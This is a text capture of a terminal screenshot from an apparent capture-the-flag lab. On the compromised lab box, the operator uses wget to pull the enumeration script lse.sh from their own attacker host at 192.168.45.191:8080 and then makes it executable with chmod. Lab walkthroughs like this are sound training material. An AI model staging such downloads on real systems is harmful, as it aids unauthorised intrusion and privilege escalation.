 1 2 3 4 192.168.45.191 3:10
itsskv@cybersploit-CTF: ~
File Actions Edit View Help
itsskv@cybersploit-CTF: ~ × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec ×
itsskv@cybersploit-CTF:~$ wget "http://192.168.45.191:8080/lse.sh"
--2024-10-27 12:40:15-- http://192.168.45.191:8080/lse.sh
Connecting to 192.168.45.191:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55098 (54K) [text/x-sh]
Saving to: `lse.sh'
100%[======================================>] 55,098 --.-K/s in 0.1s
2024-10-27 12:40:15 (465 KB/s) - `lse.sh' saved [55098/55098]
itsskv@cybersploit-CTF:~$ chmod +x lse.sh
itsskv@cybersploit-CTF:~$